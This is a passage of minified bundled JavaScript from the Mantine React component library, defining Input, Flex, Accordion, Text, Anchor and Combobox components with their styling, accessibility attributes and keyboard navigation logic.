0:W.offsetBottom,offsetTop:W==null?void 0:W.offsetTop},J=ie({name:["Input",c],props:u||n,classes:ut,className:o,style:a,classNames:r,styles:s,unstyled:i,stylesCtx:K,rootSelector:"wrapper",vars:k,varsResolver:ny}),le=V?{required:l,disabled:m,"aria-invalid":!!f,"aria-describedby":W==null?void 0:W.describedBy,id:(W==null?void 0:W.inputId)||L}:{},G=w||$&&R||N;return v.jsx(Wg,{value:{size:d||"sm"},children:v.jsxs(Z,{...J("wrapper"),...O,...p,mod:[{error:!!f&&T,pointer:P,disabled:m,multiline:E,"data-with-right-section":!!G,"data-with-left-section":!!y},M],variant:_,size:d,children:[y&&v.jsx("div",{...g,"data-position":"left",...J("section",{className:g==null?void 0:g.className,style:g==null?void 0:g.style}),children:y}),v.jsx(Z,{component:"input",...z,...le,ref:t,required:l,mod:{disabled:m,error:!!f&&T},variant:_,__size:j,...J("input")}),G&&v.jsx("div",{...x,"data-position":"right",...J("section",{className:x==null?void 0:x.className,style:x==null?void 0:x.style}),children:G})]})})});_e.classes=ut;_e.Wrapper=Ps;_e.Label=_o;_e.Error=Do;_e.Description=Co;_e.Placeholder=Ns;_e.ClearButton=zu;_e.displayName="@mantine/core/Input";function Es(e,t,n){const r=Y(e,t,n),{label:o,description:a,error:s,required:i,classNames:l,styles:c,className:u,unstyled:d,__staticSelector:p,__stylesApiProps:f,errorProps:m,labelProps:y,descriptionProps:g,wrapperProps:b,id:w,size:x,style:C,inputContainer:S,inputWrapperOrder:D,withAsterisk:_,variant:k,vars:P,mod:E,...A}=r,{styleProps:L,rest:V}=sr(A),T={label:o,description:a,error:s,required:i,classNames:l,className:u,__staticSelector:p,__stylesApiProps:f||r,errorProps:m,labelProps:y,descriptionProps:g,unstyled:d,styles:c,size:x,style:C,inputContainer:S,inputWrapperOrder:D,withAsterisk:_,variant:k,id:w,mod:E,...b};return{...V,classNames:l,styles:c,unstyled:d,wrapperProps:{...T,...L},inputProps:{required:i,classNames:l,styles:c,unstyled:d,size:x,__staticSelector:p,__stylesApiProps:f||r,error:s,variant:k,id:w}}}const ry={__staticSelector:"InputBase",withAria:!0},nt=Ue((e,t)=>{const{inputProps:n,wrapperProps:r,...o}=Es("InputBase",ry,e);return v.jsx(_e.Wrapper,{...r,children:v.jsx(_e,{...n,...o,ref:t})})});nt.classes={..._e.classes,..._e.Wrapper.classes};nt.displayName="@mantine/core/InputBase";const oy={gap:{type:"spacing",property:"gap"},rowGap:{type:"spacing",property:"rowGap"},columnGap:{type:"spacing",property:"columnGap"},align:{type:"identity",property:"alignItems"},justify:{type:"identity",property:"justifyContent"},wrap:{type:"identity",property:"flexWrap"},direction:{type:"identity",property:"flexDirection"}};var Vu={root:"m_8bffd616"};const ay={},Bu=Ue((e,t)=>{const n=Y("Flex",ay,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,gap:c,rowGap:u,columnGap:d,align:p,justify:f,wrap:m,direction:y,...g}=n,b=ie({name:"Flex",classes:Vu,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l}),w=Be(),x=ir(),C=Hc({styleProps:{gap:c,rowGap:u,columnGap:d,align:p,justify:f,wrap:m,direction:y},theme:w,data:oy});return v.jsxs(v.Fragment,{children:[C.hasResponsiveStyles&&v.jsx(Nn,{selector:`.${x}`,styles:C.styles,media:C.media}),v.jsx(Z,{ref:t,...b("root",{className:x,style:Gt(C.inlineStyles)}),...g})]})});Bu.classes=Vu;Bu.displayName="@mantine/core/Flex";function sy(e,t){if(!t||!e)return!1;let n=t.parentNode;for(;n!=null;){if(n===e)return!0;n=n.parentNode}return!1}function iy({target:e,parent:t,ref:n,displayAfterTransitionEnd:r}){const o=h.useRef(-1),[a,s]=h.useState(!1),[i,l]=h.useState(typeof r=="boolean"?r:!1),c=()=>{if(!e||!t||!n.current)return;const f=e.getBoundingClientRect(),m=t.getBoundingClientRect(),y=window.getComputedStyle(e),g=window.getComputedStyle(t),b=Yt(y.borderTopWidth)+Yt(g.borderTopWidth),w=Yt(y.borderLeftWidth)+Yt(g.borderLeftWidth),x={top:f.top-m.top-b,left:f.left-m.left-w,width:f.width,height:f.height};n.current.style.transform=`translateY(${x.top}px) translateX(${x.left}px)`,n.current.style.width=`${x.width}px`,n.current.style.height=`${x.height}px`},u=()=>{window.clearTimeout(o.current),n.current&&(n.current.style.transitionDuration="0ms"),c(),o.current=window.setTimeout(()=>{n.current&&(n.current.style.transitionDuration="")},30)},d=h.useRef(null),p=h.useRef(null);return h.useEffect(()=>{if(c(),e)return d.current=new ResizeObserver(u),d.current.observe(e),t&&(p.current=new ResizeObserver(u),p.current.observe(t)),()=>{var f,m;(f=d.current)==null||f.disconnect(),(m=p.current)==null||m.disconnect()}},[t,e]),h.useEffect(()=>{if(t){const f=m=>{sy(m.target,t)&&(u(),l(!1))};return t.addEventListener("transitionend",f),()=>{t.removeEventListener("transitionend",f)}}},[t]),mm(()=>{Lc()!=="test"&&s(!0)},20,{autoInvoke:!0}),hm(f=>{f.forEach(m=>{m.type==="attributes"&&m.attributeName==="dir"&&u()})},{attributes:!0,attributeFilter:["dir"]},()=>document.documentElement),{initialized:a,hidden:i}}var Yu={root:"m_96b553a6"};const ly={},cy=(e,{transitionDuration:t})=>({root:{"--transition-duration":typeof t=="number"?`${t}ms`:t}}),Ts=q((e,t)=>{const n=Y("FloatingIndicator",ly,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,target:c,parent:u,transitionDuration:d,mod:p,displayAfterTransitionEnd:f,...m}=n,y=ie({name:"FloatingIndicator",classes:Yu,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:cy}),g=h.useRef(null),{initialized:b,hidden:w}=iy({target:c,parent:u,ref:g,displayAfterTransitionEnd:f}),x=Oe(t,g);return!c||!u?null:v.jsx(Z,{ref:x,mod:[{initialized:b,hidden:w},p],...y("root"),...m})});Ts.displayName="@mantine/core/FloatingIndicator";Ts.classes=Yu;const[uy,As]=Ke("Accordion component was not found in the tree");function Qn({style:e,size:t=16,...n}){return v.jsx("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...e,width:H(t),height:H(t),display:"block"},...n,children:v.jsx("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}Qn.displayName="@mantine/core/AccordionChevron";const[dy,Wu]=Ke("Accordion.Item component was not found in the tree");var pr={root:"m_9bdbb667",panel:"m_df78851f",content:"m_4ba554d4",itemTitle:"m_8fa820a0",control:"m_4ba585b8","control--default":"m_6939a5e9","control--contained":"m_4271d21b",label:"m_df3ffa0f",chevron:"m_3f35ae96",icon:"m_9bd771fe",item:"m_9bd7b098","item--default":"m_fe19b709","item--contained":"m_1f921b3b","item--filled":"m_2cdf939a","item--separated":"m_9f59b069"};const py={},Os=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,chevron:i,icon:l,onClick:c,onKeyDown:u,children:d,disabled:p,mod:f,...m}=Y("AccordionControl",py,e),{value:y}=Wu(),g=As(),b=g.isItemActive(y),w=typeof g.order=="number",x=`h${g.order}`,C=v.jsxs(Fe,{...m,...g.getStyles("control",{className:r,classNames:n,style:o,styles:a,variant:g.variant}),unstyled:g.unstyled,mod:["accordion-control",{active:b,"chevron-position":g.chevronPosition,disabled:p},f],ref:t,onClick:S=>{c==null||c(S),g.onChange(y)},type:"button",disabled:p,"aria-expanded":b,"aria-controls":g.getRegionId(y),id:g.getControlId(y),onKeyDown:Nc({siblingSelector:"[data-accordion-control]",parentSelector:"[data-accordion]",activateOnFocus:!1,loop:g.loop,orientation:"vertical",onKeyDown:u}),children:[v.jsx(Z,{component:"span",mod:{rotate:!g.disableChevronRotation&&b,position:g.chevronPosition},...g.getStyles("chevron",{classNames:n,styles:a}),children:i||g.chevron}),v.jsx("span",{...g.getStyles("label",{classNames:n,styles:a}),children:d}),l&&v.jsx(Z,{component:"span",mod:{"chevron-position":g.chevronPosition},...g.getStyles("icon",{classNames:n,styles:a}),children:l})]});return w?v.jsx(x,{...g.getStyles("itemTitle",{classNames:n,styles:a}),children:C}):C});Os.displayName="@mantine/core/AccordionControl";Os.classes=pr;const fy={},Ms=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,value:i,mod:l,...c}=Y("AccordionItem",fy,e),u=As();return v.jsx(dy,{value:{value:i},children:v.jsx(Z,{ref:t,mod:[{active:u.isItemActive(i)},l],...u.getStyles("item",{className:r,classNames:n,styles:a,style:o,variant:u.variant}),...c})})});Ms.displayName="@mantine/core/AccordionItem";Ms.classes=pr;const my={},Is=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,children:i,...l}=Y("AccordionPanel",my,e),{value:c}=Wu(),u=As();return v.jsx(Zc,{ref:t,...u.getStyles("panel",{className:r,classNames:n,style:o,styles:a}),...l,in:u.isItemActive(c),transitionDuration:u.transitionDuration??200,role:"region",id:u.getRegionId(c),"aria-labelledby":u.getControlId(c),children:v.jsx("div",{...u.getStyles("content",{classNames:n,styles:a}),children:i})})});Is.displayName="@mantine/core/AccordionPanel";Is.classes=pr;const vy={multiple:!1,disableChevronRotation:!1,chevronPosition:"right",variant:"default",chevron:v.jsx(Qn,{})},hy=(e,{transitionDuration:t,chevronSize:n,radius:r})=>({root:{"--accordion-transition-duration":t===void 0?void 0:`${t}ms`,"--accordion-chevron-size":n===void 0?void 0:H(n),"--accordion-radius":r===void 0?void 0:je(r)}});function At(e){const t=Y("Accordion",vy,e),{classNames:n,className:r,style:o,styles:a,unstyled:s,vars:i,children:l,multiple:c,value:u,defaultValue:d,onChange:p,id:f,loop:m,transitionDuration:y,disableChevronRotation:g,chevronPosition:b,chevronSize:w,order:x,chevron:C,variant:S,radius:D,..._}=t,k=lt(f),[P,E]=tt({value:u,defaultValue:d,finalValue:c?[]:null,onChange:p}),A=T=>Array.isArray(P)?P.includes(T):T===P,L=T=>{const M=Array.isArray(P)?P.includes(T)?P.filter(j=>j!==T):[...P,T]:T===P?null:T;E(M)},V=ie({name:"Accordion",classes:pr,props:t,className:r,style:o,classNames:n,styles:a,unstyled:s,vars:i,varsResolver:hy});return v.jsx(uy,{value:{isItemActive:A,onChange:L,getControlId:eo(`${k}-control`,"Accordion.Item component was rendered with invalid value or without value"),getRegionId:eo(`${k}-panel`,"Accordion.Item component was rendered with invalid value or without value"),transitionDuration:y,disableChevronRotation:g,chevronPosition:b,order:x,chevron:C,loop:m,getStyles:V,variant:S,unstyled:s},children:v.jsx(Z,{...V("root"),id:k,..._,variant:S,"data-accordion":!0,children:l})})}const gy=e=>e;At.extend=gy;At.withProps=Rv(At);At.classes=pr;At.displayName="@mantine/core/Accordion";At.Item=Ms;At.Panel=Is;At.Control=Os;At.Chevron=Qn;var Hu={root:"m_b6d8b162"};function yy(e){if(e==="start")return"start";if(e==="end"||e)return"end"}const by={inherit:!1},xy=(e,{variant:t,lineClamp:n,gradient:r,size:o,color:a})=>({root:{"--text-fz":Ne(o),"--text-lh":Pc(o),"--text-gradient":t==="gradient"?Pa(r,e):void 0,"--text-line-clamp":typeof n=="number"?n.toString():void 0,"--text-color":a?ze(a,e):void 0}}),Ls=Ue((e,t)=>{const n=Y("Text",by,e),{lineClamp:r,truncate:o,inline:a,inherit:s,gradient:i,span:l,__staticSelector:c,vars:u,className:d,style:p,classNames:f,styles:m,unstyled:y,variant:g,mod:b,size:w,...x}=n,C=ie({name:["Text",c],props:n,classes:Hu,className:d,style:p,classNames:f,styles:m,unstyled:y,vars:u,varsResolver:xy});return v.jsx(Z,{...C("root",{focusable:!0}),ref:t,component:l?"span":"p",variant:g,mod:[{"data-truncate":yy(o),"data-line-clamp":typeof r=="number","data-inline":a,"data-inherit":s},b],size:w,...x})});Ls.classes=Hu;Ls.displayName="@mantine/core/Text";var Gu={root:"m_849cf0da"};const wy={underline:"hover"},qu=Ue((e,t)=>{const{underline:n,className:r,unstyled:o,mod:a,...s}=Y("Anchor",wy,e);return v.jsx(Ls,{component:"a",ref:t,className:Me({[Gu.root]:!o},r),...s,mod:[{underline:n},a],__staticSelector:"Anchor",unstyled:o})});qu.classes=Gu;qu.displayName="@mantine/core/Anchor";function Ku(e){return typeof e=="string"?{value:e,label:e}:"value"in e&&!("label"in e)?{value:e.value,label:e.value,disabled:e.disabled}:typeof e=="number"?{value:e.toString(),label:e.toString()}:"group"in e?{group:e.group,items:e.items.map(t=>Ku(t))}:e}function Sy(e){return e?e.map(t=>Ku(t)):[]}function Uu(e){return e.reduce((t,n)=>"group"in n?{...t,...Uu(n.items)}:(t[n.value]=n,t),{})}var ot={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};const Cy={error:null},Dy=(e,{size:t,color:n})=>({chevron:{"--combobox-chevron-size":xe(t,"combobox-chevron-size"),"--combobox-chevron-color":n?ze(n,e):void 0}}),Fs=q((e,t)=>{const n=Y("ComboboxChevron",Cy,e),{size:r,error:o,style:a,className:s,classNames:i,styles:l,unstyled:c,vars:u,mod:d,...p}=n,f=ie({name:"ComboboxChevron",classes:ot,props:n,style:a,className:s,classNames:i,styles:l,unstyled:c,vars:u,varsResolver:Dy,rootSelector:"chevron"});return v.jsx(Z,{component:"svg",...p,...f("chevron"),size:r,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:o},d],ref:t,children:v.jsx("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});Fs.classes=ot;Fs.displayName="@mantine/core/ComboboxChevron";const[_y,dt]=Ke("Combobox component was not found in tree"),Xu=h.forwardRef(({size:e,onMouseDown:t,onClick:n,onClear:r,...o},a)=>v.jsx(_e.ClearButton,{ref:a,tabIndex:-1,"aria-hidden":!0,...o,onMouseDown:s=>{s.preventDefault(),t==null||t(s)},onClick:s=>{r(),n==null||n(s)}}));Xu.displayName="@mantine/core/ComboboxClearButton";const ky={},zs=q((e,t)=>{const{classNames:n,styles:r,className:o,style:a,hidden:s,...i}=Y("ComboboxDropdown",ky,e),l=dt();return v.jsx(qe.Dropdown,{...i,ref:t,role:"presentation","data-hidden":s||void 0,...l.getStyles("dropdown",{className:o,style:a,classNames:n,styles:r})})});zs.classes=ot;zs.displayName="@mantine/core/ComboboxDropdown";const jy={refProp:"ref"},Zu=q((e,t)=>{const{children:n,refProp:r}=Y("ComboboxDropdownTarget",jy,e);if(dt(),!$n(n))throw new Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return v.jsx(qe.Target,{ref:t,refProp:r,children:n})});Zu.displayName="@mantine/core/ComboboxDropdownTarget";const Ry={},Vs=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,...i}=Y("ComboboxEmpty",Ry,e),l=dt();return v.jsx(Z,{ref:t,...l.getStyles("empty",{className:r,classNames:n,styles:a,style:o}),...i})});Vs.classes=ot;Vs.displayName="@mantine/core/ComboboxEmpty";function Bs({onKeyDown:e,withKeyboardNavigation:t,withAriaAttributes:n,withExpandedAttribute:r,targetType:o,autoComplete:a}){const s=dt(),[i,l]=h.useState(null),c=d=>{if(e==null||e(d),!s.readOnly&&t){if(d.nativeEvent.isComposing)return;if(d.nativeEvent.code==="ArrowDown"&&(d.preventDefault(),s.store.dropdownOpened?l(s.store.selectNextOption()):(s.store.openDropdown("keyboard"),l(s.store.selectActiveOption()),s.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),d.nativeEvent.code==="ArrowUp"&&(d.preventDefault(),s.store.dropdownOpened?l(s.store.selectPreviousOption()):(s.store.openDropdown("keyboard"),l(s.store.selectActiveOption()),s.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),d.nativeEvent.code==="Enter"||d.nativeEvent.code==="NumpadEnter"){if(d.nativeEvent.keyCode===229)return;const p=s.store.getSelectedOptionIndex();s.store.dropdownOpened&&p!==-1?(d.preventDefault(),s.store.clickSelectedOption()):o==="button"&&(d.preventDefault(),s.store.openDropdown("keyboard"))}d.key==="Escape"&&s.store.closeDropdown("keyboard"),d.nativeEvent.code==="Space"&&o==="button"&&(d.preventDefault(),s.store.toggleDropdown("keyboard"))}};return{...n?{"aria-haspopup":"listbox","aria-expanded":r&&!!(s.store.listId&&s.store.dropdownOpened)||void 0,"aria-controls":s.store.dropdownOpened&&s.store.listId?s.store.listId:void 0,"aria-activedescendant":s.store.dropdownOpened&&i||void 0,autoComplete:a,"data-expanded":s.store.dropdownOpened||void 0,"data-mantine-stop-propagation":s.store.dropdownOpened||void 0}:{},onKeyDown:c}}const $y={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},Ju=q((e,t)=>{const{children:n,refProp:r,withKeyboardNavigation:o,withAriaAttributes:a,withExpandedAttribute:s,targetType:i,autoComplete:l,...c}=Y("ComboboxEventsTarget",$y,e);if(!$n(n))throw new Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const u=dt(),d=Bs({targetType:i,withAriaAttributes:a,withKeyboardNavigation:o,withExpandedAttribute:s,onKeyDown:n.props.onKeyDown,autoComplete:l});return h.cloneElement(n,{...d,...c,[r]:Oe(t,u.store.targetRef,Fc(n))})});Ju.displayName="@mantine/core/ComboboxEventsTarget";const Ny={},Ys=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,...i}=Y("ComboboxFooter",Ny,e),l=dt();return v.jsx(Z,{ref:t,...l.getStyles("footer",{className:r,classNames:n,style:o,styles:a}),...i,onMouseDown:c=>{c.preventDefault()}})});Ys.classes=ot;Ys.displayName="@mantine/core/ComboboxFooter";const Py={},Ws=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,children:i,label:l,...c}=Y("ComboboxGroup",Py,e),u=dt();return v.jsxs(Z,{ref:t,...u.getStyles("group",{className:r,classNames:n,style:o,styles:a}),...c,children:[l&&v.jsx("div",{...u.getStyles("groupLabel",{classNames:n,styles:a}),children:l}),i]})});Ws.classes=ot;Ws.displayName="@mantine/core/ComboboxGroup";const Ey={},Hs=q((e,t)=>{const{classNames:n,className:r,style:o,styles:a,vars:s,...i}=Y("ComboboxHeader",Ey,e),l=dt();return v.jsx(Z,{ref:t,...l.getStyles("header",{className:r,classNames:n,style:o,styles:a}),...i,onMouseDown:c=>{c.preventDefault()}})});Hs.classes=ot;Hs.displayName="@mantine/core/ComboboxHeader";function Qu({value:e,valuesDivider:t=",",...n}){return v.jsx("input",{type:"hidden",value:Array.isArray(e)?e.join(t):e||"",...n})}Qu.displayName="@mantine/core/ComboboxHiddenInput";const Ty={},Gs=q((e,t)=>{const n=Y("ComboboxOption",Ty,e),{classNames:r,className:o,style:a,styles:s,vars:i,onClick:l,id:c,active:u,onMouseDown:d,onMouseOver:p,disabled:f,selected:m,mod:y,...g}=n,b=dt(),w=h.useId(),x=c||w;return v.jsx(Z,{...b.getStyles("option",{className:o,classNames:r,styles:s,style:a}),...g,ref:t,id:x,mod:["combobox-option",{"combobox-active":u,"combobox-disabled":f,"combobox-selected":m},y],role:"option",onClick:C=>{var S;f?C.preventDefault():((S=b.onOptionSubmit)==null||S.call(b,n.value,n),l==null||l(C))},onMouseDown:C=>{C.preventDefault(),d==null||d(C)},onMouseOver:C=>{b.resetSelectionOnOptionHover&&b.store.resetSelectedOption(),p==null||p(C)}})});Gs.classes=ot;Gs.displayName="@mantine/core/ComboboxOption";const Ay={},qs=q((e,t)=>{const n=Y("ComboboxOptions",Ay,e),{classNames:r,className:o,style:a,styles:s,id:i,onMouseDown:l,labelledBy:c,...u}=n,d=dt(),p=lt(i);return h.useEffect(()=>{d.store.setListId(p)},[p]),v.jsx(Z,{ref:t,...d.getStyles("options",{className:o,style:a,classNames:r,styles:s}),...u,id:p,role:"listbox","aria-labelledby":c,onMouseDown:f=>{f.preventDefault(),l==null||l(f)}})});qs.classes=ot;qs.displayName="@mantine/core/ComboboxOptions";const Oy={withAriaAttributes:!0,withKeyboardNavigation:!0},Ks=q((e,t)=>{const n=Y("ComboboxSearch",Oy,e),{classNames:r,styles:o,unstyled:a,vars:s,withAriaAttributes:i,onKeyDown:l,withKeyboardNavigation:c,size:u,...d}=n,p=dt(),f=p.getStyles("search"),m=Bs({targetType:"input",withAriaAttributes:i,withKeyboardNavigation:c,withExpandedAttribute:!1,onKeyDown:l,autoComplete:"off"});return v.jsx(_e,{ref:Oe(t,p.store.searchRef),classNames:[{input:f.className},r],styles:[{input:f.style},o],size:u||p.size,...m,...d,__staticSelector:"Combobox"})});Ks.classes=ot;Ks.displayName="@mantine/core/ComboboxSearch";const My={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ed=q((e,t)=>{const{children:n,refProp:r,withKeyboardNavigation:o,withAriaAttributes:a,withExpandedAttribute:s,targetType:i,autoComplete:l,...c}=Y("ComboboxTarget",My,e);if(!$n(n))throw new Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const u=dt(),d=Bs({targetType:i,withAriaAttributes:a,withKeyboardNavigation:o,withExpandedAttribute:s,onKeyDown:n.props.onKeyDown,autoComplete:l}),p=h.cloneElement(n,{...d,...c});return v.jsx(qe.Target,{ref:Oe(t,u.store.targetRef),children:p})});ed.displayName="@mantine/core/ComboboxTarget";function Iy(e,t,n){for(let r=e-1;r>=0;r-=1)if(!t[r].hasAttribute("data-combobox-disabled"))return r;if(n){for(let r=t.length-1;r>-1;r-=1)if(!t[r].hasAttribute("data-combobox-disabled"))return r}return e}function Ly(e,t,n){for(let r=e+1;r<t.length;r+=1)if(!t[r].hasAttribute("data-combobox-disabled"))return r;if(n){for(let r=0;r<t.length;r+=1)if(!t[r].hasAttribute("data-combobox-disabled"))return r}return e}function Fy(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return-1}function td({defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:r,onDropdownOpen:o,loop:a=!0,scrollBehavior:s="instant"}={}){const[i,l]=tt({value:t,defaultValue:e,finalValue:!1,onChange:n}),c=h.useRef(null),u=h.useRef(-1),d=h.useRef(null),p=h.useRef(null),f=h.useRef(-1),m=h.useRef(-1),y=h.useRef(-1),g=h.useCallback((j="unknown")=>{i||(l(!0),o==null||o(j))},[l,o,i]),b=h.useCallback((j="unknown")=>{i&&(l(!1),r==null||r(j))},[l,r,i]),w=h.useCallback((j="unknown")=>{i?b(j):g(j)},[b,g,i]),x=h.useCallback(()=>{const j=document.querySelector(`#${c.current} [data-combobox-selected]`);j==null||j.removeAttribute("data-combobox-selected"),j==null||j.removeAttribute("aria-selected")},[]),C=h.useCallback(j=>{const R=document.getElementById(c.current),$=R==null?void 0:R.querySelectorAll("[data-combobox-option]");if(!$)return null;const N=j>=$.length?0:j<0?$.length-1:j;return u.current=N,$!=null&&$[N]&&!$[N].hasAttribute("data-combobox-disabled")?(x(),$[N].setAttribute("data-combobox-selected","true"),$[N].setAttribute("aria-selected","true"),$[N].scrollIntoView({block:"nearest",behavior:s}),$[N].id):null},[s,x]),S=h.useCallback(()=>{const j=document.querySelector(`#${c.current} [data-combobox-active]`);if(j){const R=document.querySelectorAll(`#${c.current} [data-combobox-option]`),$=Array.from(R).findIndex(N=>N===j);return C($)}return C(0)},[C]),D=h.useCallback(()=>C(Ly(u.current,document.querySelectorAll(`#${c.current} [data-combobox-option]`),a)),[C,a]),_=h.useCallback(()=>C(Iy(u.current,document.querySelectorAll(`#${c.current} [data-combobox-option]`),a)),[C,a]),k=h.useCallback(()=>C(Fy(document.querySelectorAll(`#${c.current} [data-combobox-option]`))),[C]),P=h.useCallback((j="selected",R)=>{y.current=window.setTimeout(()=>{var I;const $=document.querySelectorAll(`#${c.current} [data-combobox-option]`),N=Array.from($).findIndex(O=>O.hasAttribute(`data-combobox-${j}`));u.current=N,R!=null&&R.scrollIntoView&&((I=$[N])==null||I.scrollIntoView({block:"nearest",behavior:s}))},0)},[]),E=h.useCallback(()=>{u.current=-1,x()},[x]),A=h.useCallback(()=>{const j=document.querySelectorAll(`#${c.current} [data-combobox-option]`),R=j==null?void 0:j[u.current];R==null||R.click()},[]),L=h.useCallback(j=>{c.current=j},[]),V=h.useCallback(()=>{f.current=window.setTimeout(()=>d.current.focus(),0)},[]),T=h.useCallback(()=>{m.current=window.setTimeout(()=>p.current.focus(),0)},[]),M=h.useCallback(()=>u.current,[]);return h.useEffect(()=>()=>{window.clearTimeout(f.current),window.clearTimeout(m.current),window.clearTimeout(y.current)},[]),{dropdownOpened:i,openDropdown:g,closeDropdown:b,toggleDropdown:w,selectedOptionIndex:u.current,getSelectedOptionIndex:M,selectOption:C,selectFirstOption:k,selectActiveOption:S,selectNextOption:D,selectPreviousOption:_,resetSelectedOption:E,updateSelectedOptionIndex:P,listId:c.current,setListId:L,clickSelectedOption:A,searchRef:d,focusSearchInput:V,targetRef:p,focusTarget:T}}const zy={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0},size:"sm"},Vy=(e,{size:t,dropdownPadding:n})=>({options:{"--combobox-option-fz":Ne(t),"--combobox-option-padding":xe(t,"combobox-option-padding")},dropdown:{"--combobox-padding":n===void 0?void 0:H(n),"--combobox-option-fz":Ne(t),"--combobox-option-padding":xe(t,"combobox-option-padding")}});function De(e){const t=Y("Combobox",zy,e),{classNames:n,styles:r,unstyled:o,children:a,store:s,vars:i,onOptionSubmit:l,onClose:c,size:u,dropdownPadding:d,resetSelectionOnOptionHover:p,__staticSelector:f,readOnly:m,...y}=t,g=td(),b=s||g,w=ie({name:f||"Combobox",classes:ot,props:t,classNames:n,styles:r,unstyled:o,vars:i,varsResolver:Vy}),x=()=>{c==null||c(),b.closeDropdown()};return v.jsx(_y,{value:{getStyles:w,store:b,onOptionSubmit:l,size:u,resetSelectionOnOptionHover:p,readOnly:m},children:v.jsx(qe,{opened:b.dropdownOpened,preventPositionChangeWhenVisible:!0,...y,onChange:C=>!C&&x(),withRoles:!1,unstyled:o,children:a})})}const By=e=>e;De.extend=By;De.classes=ot;De.displayName="@mantine/core/Combobox";De.Target=ed;De.Dropdown=zs;De.Options=qs;De.Option=Gs;De.Search=Ks;De.Empty=Vs;De.Chevron=Fs;De.Footer=Ys;De.Header=Hs;De.EventsTarget=Ju;De.DropdownTarget=Zu;De.Group=Ws;De.ClearButton=Xu;De.HiddenInput=Qu;var nd={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};const Yy=nd,Us=h.forwardRef(({__staticSelector:e,__stylesApiProps:t,className:n,classNames:r,styles:o,unstyled:a,children:s,label:i,description:l,id:c,disabled:u,error:d,size:p,labelPosition:f="left",bodyElement:m="div",labelElement:y="label",variant:g,style:b,vars:w,mod:x,...C},S)=>{const D=ie({name:e,props:t,className:n,style:b,classes:nd,classNames:r,styles:o,unstyled:a});return v.jsx(Z,{...D("root"),ref:S,__vars:{"--label-fz":Ne(p),"--label-lh":xe(p,"label-lh")},mod:[{"label-position":f},x],variant:g,size:p,...C,children:v.jsxs(Z,{component:m,htmlFor:m==="label"?c:void 0,...D("body"),children:[s,v.jsxs("div",{...D("labelWrapper"),"data-disabled":u||void 0,children:[i&&v.jsx(Z,{component:y,htmlFor:y==="label"?c:void 0,...D("label"),"data-disabled":u||void 0,children:i}),l&&v.jsx(_e.Description,{size:p,__inheritStyles:!1,...D("description"),children:l}),d&&typeof d!="boolean"&&v.jsx(_e.Error,{size:p,__inheritStyles:!1,...D("error"),children:d})]})]})})});Us.displayName="@mantine/core/InlineInput";const rd=h.createContext(null),Wy=rd.Provider,od=()=>h.useContext(rd),[Hy,Gy]=an();var ad={card:"m_26775b0a"};const qy={withBorder:!0},Ky=(e,{radius:t})=>({card:{"--card-radius":je(t)}}),Xs=q((e,t)=>{const 